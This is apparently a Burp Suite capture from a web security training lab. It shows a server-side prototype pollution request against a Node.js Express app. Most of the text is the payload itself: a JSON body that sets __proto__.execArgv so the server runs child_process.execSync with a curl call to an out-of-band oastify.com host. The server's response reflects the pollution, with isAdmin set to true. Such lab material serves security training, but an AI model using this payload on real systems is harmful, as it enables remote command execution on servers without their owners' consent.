 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"jk20Glr8hsRTuype0BjvGNBEe09xixtt",
"__proto__":{
"execArgv":[
"--eval=require('child_process').execSync('curl https://lclokipvq
qufzogcvlo0jn3p0g69u0ip.oastify.com')"
]
}
}
Search
0高亮
应
美化
Raw
Hex
页面渲染
Hackvertor
\n
X-Powered-By: Express
Cache-Control: no-store
Content-Type: application/json; charset=utf-8
Etag: W/"139-knuMaCTVqgjrkklSnbq+a56kHFo"
Date: Fri, 25 Jul 2025 13:24:45 GMT
Keep-Alive: timeout=5
X-Frame-Options: SAMEORIGIN
Content-Length: 313
{
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true,
"execArgv":[
"--eval=require('child_process').execSync('curl https://lclokipvqqufzo
gcvlo0jn3p0g69u0ip.oastify.com')"
]
}